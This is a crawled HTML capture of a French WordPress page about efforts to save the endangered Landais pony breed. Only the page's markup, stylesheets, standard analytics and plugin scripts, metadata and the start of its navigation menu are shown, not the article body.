

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.biodiversite.racesaquitaine.fr/sauvetage-du-poney-landais/
body_size: 24173
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8"/>
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="http://gmpg.org/xfn/11"/>
	<link rel="pingback" href="https://www.biodiversite.racesaquitaine.fr/xmlrpc.php"/>
    <!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-4932043-52"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
    
      gtag('config', 'UA-4932043-52');
    </script>
	<title>Sauvetage du poney Landais &#8211; Histoires de Biodiversité</title>
<script type="application/javascript">var ruby_ajax_url = "https://www.biodiversite.racesaquitaine.fr/wp-admin/admin-ajax.php"</script><link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Histoires de Biodiversité &raquo; Flux" href="https://www.biodiversite.racesaquitaine.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Histoires de Biodiversité &raquo; Flux des commentaires" href="https://www.biodiversite.racesaquitaine.fr/comments/feed/" />
<link rel="apple-touch-icon" href="https://www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/03/iconmagbig.jpg" /><meta name="msapplication-TileColor" content="#ffffff"><meta name="msapplication-TileImage" content="https://www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/03/iconmagbig.jpg" />		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.biodiversite.racesaquitaine.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.20"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='innovation_core_style-css'  href='https://www.biodiversite.racesaquitaine.fr/wp-content/plugins/innovation-core/assets/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://c0.wp.com/c/5.3.20/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.biodiversite.racesaquitaine.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.biodiversite.racesaquitaine.fr/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='innovation-ruby-external-style-css'  href='https://www.biodiversite.racesaquitaine.fr/wp-content/themes/innovation/assets/external_script/ruby-external-style.css?ver=5.5' type='text/css' media='all' />
<link rel='stylesheet' id='innovation-ruby-main-style-css'  href='https://www.biodiversite.racesaquitaine.fr/wp-content/themes/innovation/assets/css/ruby-style.css?ver=5.5' type='text/css' media='all' />
<link rel='stylesheet' id='innovation-ruby-responsive-style-css'  href='https://www.biodiversite.racesaquitaine.fr/wp-content/themes/innovation/assets/css/ruby-responsive.css?ver=5.5' type='text/css' media='all' />
<style id='innovation-ruby-responsive-style-inline-css' type='text/css'>
.main-nav-wrap ul.main-nav-inner > li > a, .nav-right-col {line-height: 50px;}.mobile-nav-button, .header-style-1 .logo-inner img{ height: 50px;}.ruby-is-stick .main-nav-wrap ul.main-nav-inner > li > a, .ruby-is-stick .nav-right-col { line-height: 50px;}.ruby-is-stick .mobile-nav-button{ height: 50px;}.header-style-1 .ruby-is-stick .logo-inner img{ height:50px;}@media only screen and (max-width: 991px) {.header-style-1 .nav-bar-wrap .main-nav-wrap ul.main-nav-inner > li > a, .header-style-1 .nav-bar-wrap .nav-right-col{line-height: 50px;}.header-style-1 .nav-bar-wrap .logo-inner img, .header-style-1 .nav-bar-wrap .mobile-nav-button{ height:50px;}}.home .header-style-2{ margin-bottom: 0pxpx }.nav-bar-wrap{ background-color: #ffffff!important; }.is-sub-menu{ -webkit-box-shadow: 0 1px 10px 1px rgba(0, 0, 0, 0.08); box-shadow: 0 1px 10px 1px rgba(0, 0, 0, 0.08); }.main-nav-wrap ul.main-nav-inner > li.current-menu-item > a, .main-nav-wrap ul.main-nav-inner > li:hover > a,.main-nav-wrap ul.main-nav-inner > li:focus > a, .is-sub-menu li.menu-item a:hover, .is-sub-menu li.menu-item a:focus,.mobile-nav-wrap a:hover, .meta-info-el a:hover, .meta-info-el a:focus, .twitter-content.post-excerpt a,.entry a:not(button):hover, .entry a:not(button):focus, .entry blockquote:before, .logged-in-as a:hover, .logged-in-as a:focus,.user-name h3 a:hover, .user-name h3 a:focus, .cate-info-style-4 .cate-info-el,.cate-info-style-1 .cate-info-el, .cate-info-style-2 .cate-info-el{ color :#61b340;}button[type="submit"], input[type="submit"], .page-numbers.current, a.page-numbers:hover, a.page-numbers:focus, .nav-bar-wrap,.btn:hover, .btn:focus, .is-light-text .btn:hover, .is-light-text .btn:focus, .widget_mc4wp_form_widget form,#ruby-back-top i:hover:before, #ruby-back-top i:hover:after, .single-page-links > *:hover, .single-page-links > *:focus, .single-page-links > span,.entry blockquote:after, .author-title a, .single-tag-wrap a:hover, .single-tag-wrap a:focus, #cancel-comment-reply-link:hover, #cancel-comment-reply-link:focus,a.comment-reply-link:hover, a.comment-reply-link:focus, .comment-edit-link:hover, .comment-edit-link:focus, .top-footer-wrap .widget_mc4wp_form_widget,.related-wrap .ruby-related-slider-nav:hover, .related-wrap .ruby-related-slider-nav:focus, .close-aside-wrap a:hover, .ruby-close-aside-bar a:focus,.archive-page-header .author-social a:hover, .archive-page-header .author-social a:hover:focus, .user-post-link a, .number-post, .btn-load-more,.is-light-text.cate-info-style-4 .cate-info-el, .cate-info-style-3 .cate-info-el:first-letter, .cate-info-style-1 .cate-info-el:before,.cate-info-style-2 .cate-info-el:before{ background-color :#61b340;}.cate-info-style-3 .cate-info-el:after{ border-color: #61b340;}.post-review-info .review-info-score:before,.review-box-wrap .review-title h3:before, .review-el .review-info-score{ color :#93b587;}.score-bar{ background-color :#93b587;}.ruby-trigger .icon-wrap, .ruby-trigger .icon-wrap:before, .ruby-trigger .icon-wrap:after{ background-color: #333333;}.main-nav-wrap ul.main-nav-inner > li > a, .nav-right-col{color: #333333;}.left-mobile-nav-button.mobile-nav-button, .nav-right-col, .main-nav-wrap ul.main-nav-inner > li:first-child > a, .main-nav-wrap ul.main-nav-inner > li > a, .nav-right-col > *{border-color: rgba(247,247,247,1);}.header-style-2 .logo-inner img { max-height: 117px;}.header-style-2 .logo-section-wrap { height:137px !important; }.cate-info-style-1 .cate-info-el.is-cate-5,.cate-info-style-2 .cate-info-el.is-cate-5,.cate-info-style-4 .cate-info-el.is-cate-5{ color :#9adca4;}.cat-item-5 .number-post,.cate-info-style-1 .cate-info-el.is-cate-5:before,.cate-info-style-2 .cate-info-el.is-cate-5:before,.cate-info-style-3 .cate-info-el.is-cate-5:first-letter,.is-light-text.cate-info-style-4 .cate-info-el.is-cate-5{ background-color :#9adca4;}.cate-info-el.is-cate-5,.cate-info-style-3 .cate-info-el.is-cate-5:after{ border-color :#9adca4;}.cate-info-style-1 .cate-info-el.is-cate-2,.cate-info-style-2 .cate-info-el.is-cate-2,.cate-info-style-4 .cate-info-el.is-cate-2{ color :#ffac63;}.cat-item-2 .number-post,.cate-info-style-1 .cate-info-el.is-cate-2:before,.cate-info-style-2 .cate-info-el.is-cate-2:before,.cate-info-style-3 .cate-info-el.is-cate-2:first-letter,.is-light-text.cate-info-style-4 .cate-info-el.is-cate-2{ background-color :#ffac63;}.cate-info-el.is-cate-2,.cate-info-style-3 .cate-info-el.is-cate-2:after{ border-color :#ffac63;}.cate-info-style-1 .cate-info-el.is-cate-3,.cate-info-style-2 .cate-info-el.is-cate-3,.cate-info-style-4 .cate-info-el.is-cate-3{ color :#bd98e2;}.cat-item-3 .number-post,.cate-info-style-1 .cate-info-el.is-cate-3:before,.cate-info-style-2 .cate-info-el.is-cate-3:before,.cate-info-style-3 .cate-info-el.is-cate-3:first-letter,.is-light-text.cate-info-style-4 .cate-info-el.is-cate-3{ background-color :#bd98e2;}.cate-info-el.is-cate-3,.cate-info-style-3 .cate-info-el.is-cate-3:after{ border-color :#bd98e2;}.cate-info-style-1 .cate-info-el.is-cate-4,.cate-info-style-2 .cate-info-el.is-cate-4,.cate-info-style-4 .cate-info-el.is-cate-4{ color :#f77a7a;}.cat-item-4 .number-post,.cate-info-style-1 .cate-info-el.is-cate-4:before,.cate-info-style-2 .cate-info-el.is-cate-4:before,.cate-info-style-3 .cate-info-el.is-cate-4:first-letter,.is-light-text.cate-info-style-4 .cate-info-el.is-cate-4{ background-color :#f77a7a;}.cate-info-el.is-cate-4,.cate-info-style-3 .cate-info-el.is-cate-4:after{ border-color :#f77a7a;}.box-share.is-color-icon > ul > li.box-share-el,.box-share-aside.is-color-icon > ul > li.box-share-el i, .box-share-aside.is-color-icon > ul > li.box-share-el span { background-color: #61b340 }.post-wrap, .single-header, .post-feat-grid-small .post-title,.post-feat-grid-small:last-child .post-header, .block-title{ text-align: center;}.share-bar-right{float: none; margin-left: 7px;}.share-bar-right > *:first-child:before{content: "/"; display: inline-block; margin-right: 7px;}.page .content-without-sidebar .entry > *{ max-width: 1970px;}.entry h1, .entry h2, .entry h3, .entry h4, .entry h5, .entry h6{ font-family :Josefin Sans;}.entry h1, .entry h2, .entry h3, .entry h4, .entry h5, .entry h6{ font-weight :700;}.entry h1, .entry h2, .entry h3, .entry h4, .entry h5, .entry h6{ text-transform :uppercase;}.entry h1, .entry h2, .entry h3, .entry h4, .entry h5, .entry h6{ color :#282828;}.post-title.is-big-title { font-size :32px; }.post-title.is-small-title { font-size :15px; }.post-title.single-title { font-size :36px; }.post-excerpt, .entry.post-excerpt { font-size :17px; }#footer-copyright.is-background-color{ background-color: #0086b1;}#footer .top-footer-inner .widget.footer-instagram-widget:first-child {
    border-top: none;
}

.widget-title h3 {
    position: relative;
    display: inline-block;
    color: #000000;
}

.ruby-feat-slider-fw .post-meta-info,
.ruby-feat-slider-fw .post-share-bar {
   display: none;
}

    
    .archive-page-header-small .archive-desc *,
    .post-excerpt, .entry.post-excerpt {
        font-size: 16px !important;
    }


@media only screen and (max-width: 991px) {
    .archive-page-header-small .archive-desc *,
    .post-excerpt, .entry.post-excerpt {
        font-size: 17px !important;
    }
}

@media (min-width: 992px){
     .nav-bar-wrap { 
     text-align: center;
}

    .nav-bar-inner.clearfix {
    display: inline-block;
}
}


.footer-wrap.is-light-text .widget-title {
    color: #ffffff;
}

.main-site-outer {
   background-position: top center; 
   background-repeat: no-repeat; 
   background-image: url("https://biodiversite.racesaquitaine.fr/wp-content/uploads/2018/03/backgroundsitephoto14.jpg");
   background-size: cover;
}

.post-excerpt:not(.entry) {
    display: block;
    margin-top: 20px;
    color: #777;
    font-size: 13px;
    line-height: 1.5;
    text-align:justify;
}

.widget .about-content {
    margin-bottom: 20px;
    font-size: 14px;
}

.top-bar-wrap {
    display: block;
    background-color: transparent
}

.archive-page-header-small.ruby-container{
    padding: 20px 50px 20px 50px;
    background-color: transparent
} 

.archive-page-header-small .archive-desc *, .post-excerpt, .entry.post-excerpt {
    font-size: 18px !important;
    text-align:justify;
}

.top-bar-menu {
    color: #0086b1;
}

.top-bar-menu a {
    opacity: 1;
}

.top-bar-right .social-link-info a {
    color: #0086b1;
    font-size: 19px;
    opacity: 1;
}
    
    .top-bar-right .nav-search-icon {
    color: #0086b1;
    font-size: 19px;
    line-height: 42px;
}

.main-nav-wrap {
     padding: 0px 30px 0px 50px;
}

.nav-search-icon {
    display: block;
    padding-right: 15px;
    padding-left: 15px;
    padding-bottom: 5px;
    opacity: .7;
}

.nav-right-col {
    border-right: 0px solid rgba(255, 255, 255, 0.1);
}

.nav-right-col > * {
    border-left: 0px solid rgba(255, 255, 255, 0.1);
}

.archive-page-header-small .archive-title {
    border: 0px solid;
}

.share-bar-icon a {
    font-size: 19px;
    color: #0086b1;
}

.share-bar-decs, .share-bar-right i {
    opacity: 1;
}

.box-share.is-color-icon > ul > li.box-share-el, .box-share-aside.is-color-icon > ul > li.box-share-el i, .box-share-aside.is-color-icon > ul > li.box-share-el span {
    background-color: #0086b1;
}

.share-bar-icon.is-light-text {
    color: #fff;
}

.footer-wrap.is-light-text input[type="text"], .footer-wrap.is-light-text input[type="email"], .footer-wrap.is-light-text input[type="password"], .footer-wrap.is-light-text textarea
 {
    border: none;
    background: #ffffff;
}
</style>
<link rel='stylesheet' id='innovation-ruby-default-style-css'  href='https://www.biodiversite.racesaquitaine.fr/wp-content/themes/innovation-child/style.css?ver=5.5' type='text/css' media='all' />
<link rel='stylesheet' id='innovation-ruby-custom-style-css'  href='https://www.biodiversite.racesaquitaine.fr/wp-content/themes/innovation/custom/custom.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-innovation_ruby_theme_options-css'  href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CJosefin+Sans%3A100%2C300%2C400%2C600%2C700%2C100italic%2C300italic%2C400italic%2C600italic%2C700italic%7CPoppins%3A600&#038;subset=latin&#038;ver=1525965126' type='text/css' media='all' />
<link rel='stylesheet' id='surbma-gpga-styles-css'  href='https://www.biodiversite.racesaquitaine.fr/wp-content/plugins/surbma-gdpr-proof-google-analytics/css/styles-default.css?ver=16.8' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css'  href='https://c0.wp.com/p/jetpack/7.9.4/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://c0.wp.com/p/jetpack/7.9.4/css/jetpack.css' type='text/css' media='all' />
<script type='text/javascript' src='https://c0.wp.com/c/5.3.20/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.3.20/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/jetpack/7.9.4/_inc/build/related-posts/related-posts.min.js'></script>
<script type='text/javascript' src='https://www.biodiversite.racesaquitaine.fr/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8'></script>
<script type='text/javascript' src='https://www.biodiversite.racesaquitaine.fr/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.biodiversite.racesaquitaine.fr/wp-content/themes/innovation/assets/external_script/html5shiv.min.js?ver=3.7.3'></script>
<![endif]-->
<link rel='https://api.w.org/' href='https://www.biodiversite.racesaquitaine.fr/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.biodiversite.racesaquitaine.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.biodiversite.racesaquitaine.fr/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Un pâturage mixte bovins-équins' href='https://www.biodiversite.racesaquitaine.fr/le-conservatoire-des-races-daquitaine-et-les-marais-de-bruges-lancent-un-paturage-mixte-bovins-equins/' />
<link rel='next' title='A la rencontre des vaches Betizu sauvages' href='https://www.biodiversite.racesaquitaine.fr/a-la-rencontre-des-vaches-betizu-sauvages/' />
<meta name="generator" content="WordPress 5.3.20" />
<link rel="canonical" href="https://www.biodiversite.racesaquitaine.fr/sauvetage-du-poney-landais/" />
<link rel='shortlink' href='https://wp.me/p9JYWz-kT' />
<link rel="alternate" type="application/json+oembed" href="https://www.biodiversite.racesaquitaine.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.biodiversite.racesaquitaine.fr%2Fsauvetage-du-poney-landais%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.biodiversite.racesaquitaine.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.biodiversite.racesaquitaine.fr%2Fsauvetage-du-poney-landais%2F&#038;format=xml" />

<link rel='dns-prefetch' href='//v0.wordpress.com'/>
<link rel='dns-prefetch' href='//i0.wp.com'/>
<link rel='dns-prefetch' href='//i1.wp.com'/>
<link rel='dns-prefetch' href='//i2.wp.com'/>
<link rel='dns-prefetch' href='//c0.wp.com'/>
<style type='text/css'>img#wpstats{display:none}</style><meta property="og:title" content="Sauvetage du poney Landais"/><meta property="og:type" content="article"/><meta property="og:url" content="https://www.biodiversite.racesaquitaine.fr/sauvetage-du-poney-landais/"/><meta property="og:site_name" content="Histoires de Biodiversité"/><meta property="og:description" content="La race poneys Landais est très menacée. Depuis 2015, l’Association Nationale du poney Landais et le Conservatoire des Races d’Aquitaine, avec le soutien de Ceva et de la région Nouvelle-Aquitaine,"/><meta property="og:image" content="https://www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/03/IMG_0769-1.jpg"/>			<style type="text/css">
				/* If html does not have either class, do not show lazy loaded images. */
				html:not( .jetpack-lazy-images-js-enabled ):not( .js ) .jetpack-lazy-image {
					display: none;
				}
			</style>
			<script>
				document.documentElement.classList.add(
					'jetpack-lazy-images-js-enabled'
				);
			</script>
		<meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Sauvetage du poney Landais" />
<meta property="og:url" content="https://www.biodiversite.racesaquitaine.fr/sauvetage-du-poney-landais/" />
<meta property="og:description" content="La race poneys Landais est très menacée. Depuis 2015, l’Association Nationale du poney Landais et le Conservatoire des Races d’Aquitaine, avec le soutien de Ceva et de la région Nouvelle-Aquitaine,…" />
<meta property="article:published_time" content="2017-08-10T15:03:06+00:00" />
<meta property="article:modified_time" content="2018-05-29T18:43:29+00:00" />
<meta property="og:site_name" content="Histoires de Biodiversité" />
<meta property="og:image" content="https://i0.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/03/IMG_0769-1.jpg?fit=1200%2C800&amp;ssl=1" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="800" />
<meta property="og:locale" content="fr_FR" />
<meta name="twitter:site" content="@cevamicrositesg" />
<meta name="twitter:text:title" content="Sauvetage du poney Landais" />
<meta name="twitter:image" content="https://i0.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/03/IMG_0769-1.jpg?fit=1200%2C800&#038;ssl=1&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/03/iconmagbig.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/03/iconmagbig.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://i0.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/03/iconmagbig.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/03/iconmagbig.jpg?fit=270%2C270&#038;ssl=1" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<style type="text/css" title="dynamic-css" class="options-output">.header-style-2{background-color:#ffffff;background-repeat:no-repeat;background-size:cover;background-attachment:inherit;background-position:center top;background-image:url('https://www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/03/headerphoto10.png');}.footer-area{background-color:#ffffff;background-repeat:no-repeat;background-size:cover;background-attachment:fixed;background-position:center center;background-image:url('https://www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/04/papertexture-.jpg');}body{font-family:Raleway;line-height:28px;font-weight:400;font-style:normal;color:#333;font-size:17px;}.post-title,.review-info-score,.review-as{font-family:"Josefin Sans";text-transform:uppercase;font-weight:700;font-style:normal;color:#282828;font-size:24px;}.post-meta-info,.review-info-intro{font-family:Raleway;text-transform:uppercase;letter-spacing:1px;font-weight:400;font-style:normal;color:#444444;font-size:12px;}.post-cate-info,.box-share ,.post-share-bar{font-family:Raleway,Arial, Helvetica, sans-serif;text-transform:uppercase;letter-spacing:2px;font-weight:400;font-style:normal;font-size:12px;}.post-btn,.pagination-load-more{font-family:"Josefin Sans";text-transform:uppercase;letter-spacing:2px;font-weight:700;font-style:normal;font-size:10px;}.main-nav-wrap ul.main-nav-inner > li > a,.mobile-nav-wrap{font-family:"Josefin Sans";text-transform:uppercase;letter-spacing:1px;font-weight:600;font-style:normal;font-size:14px;}.is-sub-menu li.menu-item,.mobile-nav-wrap .show-sub-menu > .sub-menu{font-family:"Josefin Sans";text-transform:uppercase;letter-spacing:1px;font-weight:400;font-style:normal;font-size:12px;}.widget-title,.block-title{font-family:Poppins;text-transform:uppercase;letter-spacing:1px;font-weight:600;font-style:normal;color:#282828;font-size:12px;}</style><script type="text/javascript">
	function surbma_gpga_readCookie(cookieName) {
		var re = new RegExp('[; ]'+cookieName+'=([^\\s;]*)');
		var sMatch = (' '+document.cookie).match(re);
		if (cookieName && sMatch) return unescape(sMatch[1]);
		return '';
	}
</script>
</head>
<body class="post-template-default single single-post postid-1295 single-format-standard wp-embed-responsive ruby-body is-full-width is-header-style-2 elementor-default" itemscope  itemtype="https://schema.org/WebPage" >
<div class="main-aside-wrap">
			<div class="close-aside-wrap only-mobile">
			<a href="#" id="ruby-close-aside-bar">close</a>
		</div>
		<div class="main-aside-inner">
		<div class="aside-header-wrap">
			<div class="aside-logo-wrap">
		<div class="aside-logo-inner">
							<a href="https://www.biodiversite.racesaquitaine.fr/" class="logo" title="Histoires de Biodiversité">
					<img data-no-retina src="https://www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/03/HISTOIRESBIOLOGO_.png" height="414" width="1470"  alt="Histoires de Biodiversité">
				</a>
					</div>
	</div>
							<div class="social-link-info clearfix nav-social-wrap"><a class="color-facebook" title="Facebook" href="https://www.facebook.com/Conservatoire-des-Races-dAquitaine-132342756821650/" target="_blank"><i class="fa fa-facebook"></i></a><a class="color-twitter" title="Twitter" href="https://twitter.com/racesaquitaine" target="_blank"><i class="fa fa-twitter"></i></a></div>					</div>

		<div id="mobile-navigation" class="mobile-nav-wrap">
	<ul id="menu-menu" class="mobile-nav-inner"><li id="menu-item-1576" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1576 is-category-2"><a href="https://www.biodiversite.racesaquitaine.fr/category/decouvrir/">Découvrir</a></li>
<li id="menu-item-1224" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1224 is-category-3"><a href="https://www.biodiversite.racesaquitaine.fr/category/preserver/">Préserver les races</a></li>
<li id="menu-item-1222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1222 is-category-4"><a href="https://www.biodiversite.racesaquitaine.fr/category/biodiversite/">Protéger la biodiversité</a></li>
